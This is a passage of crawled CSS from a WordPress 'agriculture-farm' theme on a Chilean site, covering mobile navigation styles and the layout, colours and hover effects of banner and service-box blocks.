    padding-left:30px !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    background: unset;
    border: none;
  }
  .primary-navigation ul ul li, .social-icons, form.search-form, .mail{
    text-align: center;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    background-image: linear-gradient(-90deg, #50d430 0%, #000 120% );
    opacity: 0.95;
  }
  #header .primary-navigation ul.sub-menu li a, #header .primary-navigation ul li a{
    color: #fff !important;
  }
  .primary-navigation ul{
    display: grid;
    text-align: center;
  }
  nav#primary-site-navigation a.closebtn.mobile-menu i {
    color: #fff;
    font-size: 30px;
  }  
  .primary-navigation a{
    display: unset;
  }
  .main-menu-navigation{
    overflow-y: scroll;
    scroll-behavior: auto;
  }
  .sf-arrows .sf-with-ul:after{
    position: absolute;
    left: 87%;
    right: 0;
    color: #fff;
  }
  .woocommerce a.added_to_cart{
    margin-top: 10px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9
body_size: 252
content:
.banner-section ,.service-section {
    height: auto;
    width: auto;
}
.banner-section img, .service-section .service-boxes img {
    width: 100%;
}
.banner-section-btn a{
    text-decoration: none;
}
.banner-section-btn a.wp-block-button__link:hover {
    background: #ffffff !important;
    color: #50d430 !important;
}
.service-box {
    padding: 30px;
    box-shadow: 0 0 5px 1px #afd5a6;
    border-radius: 30px;
}
.service-box h3::before {
    content: '';
    width: 60px;
    height: 2px;
    background: #8e8e8e;
    position: absolute;
    left: 50%;
    transform: translate(-50%);
    top: 100%;
    bottom: 0;
    opacity: 1;
    display: block;
    clear: both;
}
.service-box-btn .wp-block-button__link, .service-box-btn .wp-block-button__link:hover  {
    color: #000 !important;
    background-color: transparent !important;
    padding: 0;
    text-decoration: none;
}
.service-boxes.wp-block-columns {
    margin: 3% 7%;
}
.service-box:hover {
    background-color: #50d430;
}
.service-box:hover h3,
.service-box:hover .service-box-para,
.service-box:hover a.wp-block-button__link {
    color: #fff !important;
}
@media screen and (max-width: 767px) {
    .banner-section .banner-section-content h1{
        font-size: 30px !important;
    }
    .banner-section .banner-section-content p{
        font-size: 15px !important;
    }
}
@media  screen and (max-width:991px) and (min-width:767px) {
    .banner-section .banner-section-content h1{
        font-size: 35px !important;
    }
    .service-section .wp-block-columns {
        flex-wrap: nowrap !important;
    }
    .service-boxes.wp-block-columns {
        margin: 0px !important;
    }
}
